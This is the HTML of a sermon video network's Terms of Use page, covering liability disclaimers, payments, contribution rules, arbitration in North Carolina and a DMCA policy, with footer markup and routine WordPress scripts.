<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">THE SITE IS PROVIDED ON AN AS-IS AND AS-AVAILABLE BASIS. YOU AGREE THAT YOUR USE OF THE SITE SERVICES WILL BE AT YOUR SOLE RISK. TO THE FULLEST EXTENT PERMITTED BY LAW, WE DISCLAIM ALL WARRANTIES, EXPRESS OR IMPLIED, IN CONNECTION WITH THE SITE AND YOUR USE THEREOF, INCLUDING, WITHOUT LIMITATION, THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, AND NON-INFRINGEMENT. WE MAKE NO WARRANTIES OR REPRESENTATIONS ABOUT THE ACCURACY OR COMPLETENESS OF THE SITE’S CONTENT OR THE CONTENT OF ANY WEBSITES LINKED TO THIS SITE AND WE WILL ASSUME NO LIABILITY OR RESPONSIBILITY FOR ANY (1) ERRORS, MISTAKES, OR INACCURACIES OF CONTENT AND MATERIALS, (2) PERSONAL INJURY OR PROPERTY DAMAGE, OF ANY NATURE WHATSOEVER, RESULTING FROM YOUR ACCESS TO AND USE OF THE SITE, (3) ANY UNAUTHORIZED ACCESS TO OR USE OF OUR SECURE SERVERS AND/OR ANY AND ALL PERSONAL INFORMATION AND/OR FINANCIAL INFORMATION STORED THEREIN, (4) ANY INTERRUPTION OR CESSATION OF TRANSMISSION TO OR FROM THE SITE, (5) ANY BUGS, VIRUSES, TROJAN HORSES, OR THE LIKE WHICH MAY BE TRANSMITTED TO OR THROUGH THE SITE BY ANY THIRD PARTY, AND/OR (6) ANY ERRORS OR OMISSIONS IN ANY CONTENT AND MATERIALS OR FOR ANY LOSS OR DAMAGE OF ANY KIND INCURRED AS A RESULT OF THE USE OF ANY CONTENT POSTED, TRANSMITTED, OR OTHERWISE MADE AVAILABLE VIA THE SITE. WE DO NOT WARRANT, ENDORSE, GUARANTEE, OR ASSUME RESPONSIBILITY FOR ANY PRODUCT OR SERVICE ADVERTISED OR OFFERED BY A THIRD PARTY THROUGH THE SITE, ANY HYPERLINKED WEBSITE, OR ANY WEBSITE OR MOBILE APPLICATION FEATURED IN ANY BANNER OR OTHER ADVERTISING, AND WE WILL NOT BE A PARTY TO OR IN ANY WAY BE RESPONSIBLE FOR MONITORING ANY TRANSACTION BETWEEN YOU AND ANY THIRD-PARTY PROVIDERS OF PRODUCTS OR SERVICES. AS WITH THE PURCHASE OF A PRODUCT OR SERVICE THROUGH ANY MEDIUM OR IN ANY ENVIRONMENT, YOU SHOULD USE YOUR BEST JUDGMENT AND EXERCISE CAUTION WHERE APPROPRIATE</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">INDEMNIFICATION</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">You agree to defend, indemnify, and hold us harmless, including our subsidiaries, affiliates, and all of our respective officers, agents, partners, and employees, from and against any loss, damage, liability, claim, or demand, including reasonable attorneys’ fees and expenses, made by any third party due to or arising out of: (1) use of the Site; (2) breach of these Terms of Use; (3) any breach of your representations and warranties set forth in these Terms of Use; (4) your violation of the rights of a third party, including but not limited to intellectual property rights; or (5) any overt harmful act toward any other user of the Site with whom you connected via the Site. Notwithstanding the foregoing, we reserve the right, at your expense, to assume the exclusive defense and control of any matter for which you are required to indemnify us, and you agree to cooperate, at your expense, with our defense of such claims. We will use reasonable efforts to notify you of any such claim, action, or proceeding which is subject to this indemnification upon becoming aware of it.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">USER DATA</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We will maintain certain data that you transmit to the Site for the purpose of managing the performance of the Site, as well as data relating to your use of the Site. Although we perform regular routine backups of data, you are solely responsible for all data that you transmit or that relates to any activity you have undertaken using the Site. You agree that we shall have no liability to you for any loss or corruption of any such data, and you hereby waive any right of action against us arising from any such loss or corruption of such data.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">VIDEO PLAYER</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">World Sermons.com uses each search engine’s default video player (Google Chrome, Firefox, Internet Explorer, etc.) and has modified them to have a better look and functionality. In the event that the above browser&#8217;s default, video player, does not function because of a code error, I will not hold World Sermons.com  responsible. </p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We provide our subscribers the option to make their video available to their end-users in standard-definition (480p + 480i) and high-definition (720p, 1080i, + 1080p) resolutions. Your viewers have an option to choose HD or SD depending on the video files provided.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We do not guarantee or promise the perfect viewing experience based on the quality of the video file uploaded by the subscriber or the device used by the end-user or the quality of the viewer’s Internet download speed or internet services.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">CLOUDFRONT CDN</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">World Sermons.com  uses Amazon Cloud Front as a CDN and we make no promises for a 100% viewing experience in the event of Amazon experiencing technical difficulties.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">VIEWS</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="Arial has-primary-color has-text-color">World Sermons.com  makes no guarantees&nbsp;or promises for views to paid subscribed sponsors or partners&nbsp;in any manner for any videos or photos uploaded to the network of sites.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item"></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-coblocks-accordion">
<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">PURCHASES AND PAYMENT</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color">We accept the following forms of payment:</p>



<p class="has-primary-color has-text-color">You agree to provide current, complete, and accurate purchase and account information for all purchases made via the Site. You further agree to promptly update account and payment information, including email address, payment method, and payment card expiration date, so that we can complete your transactions and contact you as needed. Sales tax will be added to the price of purchases as deemed required by us. We may change prices at any time. All payments shall be in US dollars.</p>



<p class="has-primary-color has-text-color">You agree to pay all charges at the prices then in effect for your purchases and any applicable shipping fees, and you authorize us to charge your chosen payment provider for any such amounts upon placing your order. We reserve the right to correct any errors or mistakes in pricing, even if we have already requested or received payment.</p>



<p class="has-primary-color has-text-color">We reserve the right to refuse any order placed through the Site. We may, in our sole discretion, limit or cancel quantities purchased per person, per household, or per order. These restrictions may include orders placed by or under the same customer account, the same payment method, and/or orders that use the same billing or shipping address. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers, or distributors.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">USER GENERATED CONTRIBUTIONS</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color">The Site does not offer users to submit or post content. We may provide you with the opportunity to create, submit, post, display, transmit, perform, publish, distribute, or broadcast content and materials to us or on the Site, including but not limited to text, writings, video, audio, photographs, graphics, comments, suggestions, or personal information or other material (collectively, &#8220;Contributions&#8221;). Contributions may be viewable by other users of the Site and through third-party websites. As such, any Contributions you transmit may be treated in accordance with the Site Privacy Policy. When you create or make available any Contributions, you thereby represent and warrant that:</p>



<p class="has-primary-color has-text-color">1.&nbsp; The creation, distribution, transmission, public display, or performance, and the accessing, downloading, or copying of your Contributions do not and will not infringe the proprietary rights, including but not limited to the copyright, patent, trademark, trade secret, or moral rights of any third party.</p>



<p class="has-primary-color has-text-color">2.&nbsp; You are the creator and owner of or have the necessary licenses, rights, consents, releases, and permissions to use and to authorize us, the Site, and other users of the Site to use your Contributions in any manner contemplated by the Site and these Terms of Use.</p>



<p class="has-primary-color has-text-color">3.&nbsp; You have the written consent, release, and/or permission of each and every identifiable individual person in your Contributions to use the name or likeness of each and every such identifiable individual person to enable inclusion and use of your Contributions in any manner contemplated by the Site and these Terms of Use.</p>



<p class="has-primary-color has-text-color">4.&nbsp; Your Contributions are not false, inaccurate, or misleading.</p>



<p class="has-primary-color has-text-color">5.&nbsp; Your Contributions are not unsolicited or unauthorized advertising, promotional materials, pyramid schemes, chain letters, spam, mass mailings, or other forms of solicitation.</p>



<p class="has-primary-color has-text-color">6.&nbsp; Your Contributions are not obscene, lewd, lascivious, filthy, violent, harassing, libelous, slanderous, or otherwise objectionable (as determined by us).</p>



<p class="has-primary-color has-text-color">7.&nbsp; Your Contributions do not ridicule, mock, disparage, intimidate, or abuse anyone.</p>



<p class="has-primary-color has-text-color">8.&nbsp; Your Contributions do not advocate the violent overthrow of any government or incite, encourage, or threaten physical harm against another.</p>



<p class="has-primary-color has-text-color">9.&nbsp; Your Contributions do not violate any applicable law, regulation, or rule.</p>



<p class="has-primary-color has-text-color">10.&nbsp; Your Contributions do not violate the privacy or publicity rights of any third party.</p>



<p class="has-primary-color has-text-color">11.&nbsp; Your Contributions do not contain any material that solicits personal information from anyone under the age of 18 or exploits people under the age of 18 in a sexual or violent manner.</p>



<p class="has-primary-color has-text-color">12.&nbsp; Your Contributions do not violate any federal or state law concerning child pornography, or otherwise intended to protect the health or well-being of minors;</p>



<p class="has-primary-color has-text-color">13.&nbsp; Your Contributions do not include any offensive comments that are connected to race, national origin, gender, sexual preference, or physical handicap.</p>



<p class="has-primary-color has-text-color">14.&nbsp; Your Contributions do not otherwise violate or link to material that violates any provision of these Terms of Use, or any applicable law or regulation.</p>



<p class="has-primary-color has-text-color">Any use of the Site or the Marketplace Offerings in violation of the foregoing violates these Terms of Use and may result in, among other things, termination or suspension of your rights to use the Site and the Marketplace Offerings.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">SITE MANAGEMENT</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color">We reserve the right, but not the obligation, to (1) monitor the Site for violations of these Terms of Use; (2) take appropriate legal action against anyone who, in our sole discretion, violates the law or these Terms of Use, including without limitation, reporting such user to law enforcement authorities; (3) in our sole discretion and without limitation, refuse, restrict access to, limit the availability of, or disable (to the extent technologically feasible) any of your Contributions or any portion thereof; (4) in our sole discretion and without limitation, notice, or liability, to remove from the Site or otherwise disable all files and content that are excessive in size or are in any way burdensome to our systems; and (5) otherwise manage the Site in a manner designed to protect our rights and property and to facilitate the proper functioning of the Site and the Marketplace Offerings.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">MODIFICATIONS AND INTERRUPTIONS</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We reserve the right to change, modify, or remove the contents of the Site at any time or for any reason at our sole discretion without notice. However, we have no obligation to update any information on our Site. We also reserve the right to modify or discontinue all or part of the Marketplace Offerings without notice at any time. We will not be liable to you or any third party for any modification, price change, suspension, or discontinuance of the Site or the Marketplace Offerings.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We cannot guarantee the Site and the Marketplace Offerings will be available at all times. We may experience hardware, software, or other problems or need to perform maintenance related to the Site, resulting in interruptions, delays, or errors. We reserve the right to change, revise, update, suspend, discontinue, or otherwise modify the Site or the Marketplace Offerings at any time or for any reason without notice to you. You agree that we have no liability whatsoever for any loss, damage, or inconvenience caused by your inability to access or use the Site or the Marketplace Offerings during any downtime or discontinuance of the Site or the Marketplace Offerings. Nothing in these Terms of Use will be construed to obligate us to maintain and support the Site or the Marketplace Offerings or to supply any corrections, updates, or releases in connection therewith.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">DISPUTE RESOLUTION</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Informal Negotiations</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">To expedite resolution and control the cost of any dispute, controversy, or claim related to these Terms of Use (each a &#8220;Dispute&#8221; and collectively, the &#8220;Disputes&#8221;) brought by either you or us (individually, a &#8220;Party&#8221; and collectively, the &#8220;Parties&#8221;), the Parties agree to first attempt to negotiate any Dispute (except those Disputes expressly provided below) informally for at least 30 days before initiating the arbitration. Such informal negotiations commence upon written notice from one Party to the other Party.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">BINDING ARBITRATION</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Any dispute arising out of or in connection with this contract, including any question regarding its existence, validity, or termination, shall be referred to and finally resolved by the American International Commercial Arbitration Court according to the Rules of this ICAC, which, as a result of referring to it, is considered as the part of this clause. The number of arbitrators shall be one. The seat, or legal place, of arbitration, shall be North Carolina. The language of the proceedings shall be English. The governing law of the contract shall be the substantive law of North Carolina, United States of America.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">LIMITATIONS OF LIABILITY</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">IN NO EVENT WILL WE OR OUR DIRECTORS, EMPLOYEES, OR AGENTS BE LIABLE TO YOU OR ANY THIRD PARTY FOR ANY DIRECT, INDIRECT, CONSEQUENTIAL, EXEMPLARY, INCIDENTAL, SPECIAL, OR PUNITIVE DAMAGES, INCLUDING LOST PROFIT, LOST REVENUE, LOSS OF DATA, OR OTHER DAMAGES ARISING FROM YOUR USE OF THE SITE, EVEN IF WE HAVE BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES. NOTWITHSTANDING ANYTHING TO THE CONTRARY CONTAINED HEREIN, OUR LIABILITY TO YOU FOR ANY CAUSE WHATSOEVER AND REGARDLESS OF THE FORM OF THE ACTION, WILL AT ALL TIMES BE LIMITED TO THE LESSER OF THE AMOUNT PAID, IF ANY, BY YOU TO US OR US TO YOU. CERTAIN STATE LAWS DO NOT ALLOW LIMITATIONS ON IMPLIED WARRANTIES OR THE EXCLUSION OR LIMITATION OF CERTAIN DAMAGES. IF THESE LAWS APPLY TO YOU, SOME OR ALL OF THE ABOVE DISCLAIMERS OR LIMITATIONS MAY NOT APPLY TO YOU, AND YOU MAY HAVE ADDITIONAL RIGHTS.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">ELECTRONIC COMMUNICATIONS, TRANSACTIONS, AND SIGNATURES</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Visiting the Site, sending us emails, and completing online forms constitute electronic communications. You consent to receive electronic communications, and you agree that all agreements, notices, disclosures, and other communications we provide to you electronically, via email, and on the Site, satisfy any legal requirement that such communication is in writing. YOU HEREBY AGREE TO THE USE OF ELECTRONIC SIGNATURES, CONTRACTS, ORDERS, AND OTHER RECORDS, AND TO ELECTRONIC DELIVERY OF NOTICES, POLICIES, AND RECORDS OF TRANSACTIONS INITIATED OR COMPLETED BY US OR VIA THE SITE. You hereby waive any rights or requirements under any statutes, regulations, rules, ordinances, or other laws in any jurisdiction which require an original signature or delivery or retention of non-electronic records, or to payments or the granting of credits by any means other than electronic means.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">CALIFORNIA USERS AND RESIDENTS</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">If any complaint with us is not satisfactorily resolved, you can contact the Complaint Assistance Unit of the Division of Consumer Services of the California Department of Consumer Affairs in writing at 1625 North Market Blvd., Suite N 112, Sacramento, California 95834 or by telephone at (800) 952-5210 or (916) 445-1254.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">MISCELLANEOUS</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">These Terms of Use and any policies or operating rules posted by us on the Site or in respect to the Site constitute the entire agreement and understanding between you and us. Our failure to exercise or enforce any right or provision of these Terms of Use shall not operate as a waiver of such right or provision. These Terms of Use operate to the fullest extent permissible by law. We may assign any or all of our rights and obligations to others at any time. We shall not be responsible or liable for any loss, damage, delay, or failure to act caused by any cause beyond our reasonable control. If any provision or part of a provision of these Terms of Use is determined to be unlawful, void, or unenforceable, that provision or part of the provision is deemed severable from these Terms of Use and does not affect the validity and enforceability of any remaining provisions. There is no joint venture, partnership, employment, or agency relationship created between you and us as a result of these Terms of Use or use of the Site. You agree that these Terms of Use will not be construed against us by virtue of having drafted them. You hereby waive any and all defenses you may have based on the electronic form of these Terms of Use and the lack of signing by the parties hereto to execute these Terms of Use.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">CONTACT US</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">In order to resolve a complaint regarding the Site or to receive further information regarding the use of the Site, please contact us at&nbsp;<a href="mailto:info@network.worldsermons.com">info@network.worldsermons.com</a>.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">These terms of use were created using Termly’s Terms and Conditions Generator.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">UPLOADED VIDEOS AND IMAGES AGREEMENT</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="Arial has-primary-color has-text-color">World Sermons.com  and its network of sites have the right to display my videos and photos images across its network of  KNCB.ORG, KNTV.ORG, SAYAMEN.TV, Godsent.tv, and   SERMON.NETWORK  sites. This includes all Videos and images that I have uploaded to my account and created under my paid subscription package. I understand that the above site will not sell my videos or photos to third parties. Also, I will not hold network.worldsermons.com and its owners legally responsible for any videos or images hacked, stolen, or copied from the above sites. I give  network.worldsermons.com and its owner full rights to host my videos and images under these terms and conditions.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">VENDOR ONLINE STORE OWNER</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="Arial has-primary-color has-text-color">network.worldsermons.com   does not&nbsp;guarantee traffic&nbsp;to its partners who are part of our vendor&#8217;s online stores. Store vendors are charged&nbsp;fees and commission&nbsp;to use our e-commerce store.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">DMCA COPYRIGHT POLICY</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color">This Digital Millennium Copyright Act Policy (“Policy”) applies to the vidapi.com website (“Website” or “Service”) and any of its related products and services (collectively, “Services”) and outlines how network.worldsermons.com (“network.worldsermons.com”, “we”, “us” or “our”) addresses copyright infringement notifications and how you (“you” or “your”) may submit a copyright infringement complaint.</p>



<p class="has-primary-color has-text-color">Protection of intellectual property is of utmost importance to us and we ask our users and their authorized agents to do the same. It is our policy to expeditiously respond to clear notifications of alleged copyright infringement that comply with the United States Digital Millennium Copyright Act (“DMCA”) of 1998, the text of which can be found at the U.S. Copyright Office website.</p>



<p class="has-primary-color has-text-color"><strong>What to consider before submitting a copyright complaint</strong></p>



<p class="has-primary-color has-text-color">Before submitting a copyright complaint to us, consider whether the use could be considered fair use. Fair use states that brief excerpts of copyrighted material may, under certain circumstances, be quoted verbatim for purposes such as criticism, news reporting, teaching, and research, without the need for permission from or payment to the copyright holder. If you have considered fair use, and you still wish to continue with a copyright complaint, you may want to first reach out to the user in question to see if you can resolve the matter directly with the user.</p>



<p class="has-primary-color has-text-color">Please note that under 17 U.S.C. § 512(f), you may be liable for any damages, including costs and attorneys’ fees incurred by us or our users, if you knowingly misrepresent that the material or activity is infringing. If you are unsure whether the material you are reporting is in fact infringing, you may wish to contact an attorney before filing a notification with us.</p>



<p class="has-primary-color has-text-color">We may, at our discretion or as required by law, share a copy of your notification or counter-notification with the account holder engaged in the allegedly infringing activity or for publication. If you are concerned about your information being forwarded, you may wish to use an agent to report infringing material for you.</p>



<p class="has-primary-color has-text-color"><strong>Notifications of infringement</strong></p>



<p class="has-primary-color has-text-color">If you are a copyright owner or an agent thereof, and you believe that any material available on our Services infringes your copyrights, then you may submit a written copyright infringement notification (“Notification”) using the contact details below pursuant to the DMCA by providing us with the following information:</p>



<p class="has-primary-color has-text-color">&#8211; Identification of the copyrighted work that you claim has been infringed, or, if multiple copyrighted works are covered by this Notification, you may provide a representative list of the copyrighted works that you claim have been infringed.</p>



<p class="has-primary-color has-text-color">&#8211; Identification of the infringing material and information you claim is infringing (or the subject of infringing activity), including at a minimum, if applicable, the URL or URLs of the web pages where the allegedly infringing material may be found.</p>



<p class="has-primary-color has-text-color">&#8211; Information reasonably sufficient to permit us to contact you, such as an address, telephone number, and, if available, an e-mail address.</p>



<p class="has-primary-color has-text-color">&#8211; A statement that you have a good faith belief that use of the material in the manner complained of is not authorized by the copyright owner, the copyright owner’s agent, or the law.</p>



<p class="has-primary-color has-text-color">&#8211; A statement that the information in the notification is accurate and under penalty of perjury that you are authorized to act on behalf of the owner of an exclusive right that is allegedly infringed.</p>



<p class="has-primary-color has-text-color">&#8211; A physical or electronic signature (typing your full name will suffice) of the copyright owner or a person authorized to act on their behalf.</p>



<p class="has-primary-color has-text-color">All such Notifications must comply with the DMCA requirements. You may refer to a DMCA takedown notice generator or other similar services to avoid making mistakes and ensure compliance with your Notification.</p>



<p class="has-primary-color has-text-color">Filing a DMCA complaint is the start of a pre-defined legal process. Your complaint will be reviewed for accuracy, validity, and completeness. If your complaint has satisfied these requirements, our response may include the removal or restriction of access to allegedly infringing material as well as a permanent termination of repeat infringers’ accounts.</p>



<p class="has-primary-color has-text-color">If we remove or restrict access to materials or terminate any account in response to a notification of alleged infringement, we will make a good faith effort to contact the affected user with information concerning the removal or restriction of access, which may include a full copy of your Notification (including your name, address, phone, and email address).</p>



<p class="has-primary-color has-text-color">Notwithstanding anything to the contrary contained in any portion of this Policy,  network.worldsermons.com   reserves the right to take no action upon receipt of a DMCA copyright infringement notification if it fails to comply with all the requirements of the DMCA for such notifications.</p>



<p class="has-primary-color has-text-color">The process described in this Policy does not limit our ability to pursue any other remedies we may have to address suspected infringement.</p>



<p class="has-primary-color has-text-color"><strong>Changes and amendments</strong></p>



<p class="has-primary-color has-text-color">We reserve the right to modify this Policy or its terms related to the Website and Services at any time at our discretion. When we do, we will revise the updated date at the bottom of this page. We may also provide notice to you in other ways at our discretion, such as through the contact information you have provided.</p>



<p class="has-primary-color has-text-color">An updated version of this Policy will be effective immediately upon the posting of the revised policy unless otherwise specified. Your continued use of the Website and Services after the effective date of the revised Policy (or such other act specified at that time) will constitute your consent to those changes.</p>



<p class="has-primary-color has-text-color"><strong>Reporting copyright infringement</strong></p>



<p class="has-primary-color has-text-color">If you would like to notify us of the infringing material or activity, we encourage you to contact us using the details below:</p>



<p class="has-primary-color has-text-color">info@network.worldsermons.com</p>



<p class="has-primary-color has-text-color">This document was last updated on October 2, 2021</p>
</div></details></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>

<style>

.mejs-cannotplay{

/*	display:none;*/

}

.vjs-fullscreen *[id^="content_video_"] {

    

}

@media (min-width: 1100px) {



*[id^="content_video_"],

.video-js {

    

}

video{

	height: 100% !important;

}

}

@media (max-width: 782px) {







}

</style>




		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilminton, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://sermon.network/playlist-watch/">WATCH</a><br />
<a href="https://sermon.network/donate/">DONATE</a><br />
<a href="https://sermon.network/schedule-worship/">WORSHIP</a><br />
<a href="https://sermon.network/playlist-partners/">PARTNERS PAGE</a><br />
<a href="https://sermon.network/videos-testimony-healed-in-jesus-name/">Testimony</a></p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT US</h2>			<div class="textwidget"><p>Hosting<a href="https://sermon.network/videos-walls2/"> video</a> from around the world pertaining to ministry outside the church, Channels that can me watched, America, UK, Africa, Asia</p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://sermon.network/book-event/book-event/">BOOK EVENT</a><br />
<a href="https://sermon.network/demo/">DEMO</a><br />
<a href="https://sermon.network/contact/">CONTACT</a><br />
<a href="https://sermon.network/terms-of-use/">TERMS OF USE</a><br />
<a href="https://sermon.network/privacy-policy/">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://sermon.network/">SERMON NETWORK</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->
<script>
jQuery(document).ready(function($) {
    // Get the current day (0 = Sunday, 1 = Monday, etc.)
    var currentDay = new Date().getDay();
    
    // Remove any existing current-day-highlight classes
    $('.middle .modal-menu li').removeClass('current-day-highlight');
    
    // Array of days in the correct order
    var days = ['SUNDAY', 'MONDAY', 'TUESDAY', 'WEDNESDAY', 'THURSDAY', 'FRIDAY', 'SATURDAY'];
    
    // Find the menu item that matches the current day
    $('.middle .modal-menu > li').each(function() {
        var menuText = $(this).find('a:first').text();
        
        // Check if the menu text contains the day name
        if(menuText.indexOf(days[currentDay]) !== -1) {
            $(this).addClass('current-day-highlight');
        }
    });
});
</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/8\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/business-vidapi\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
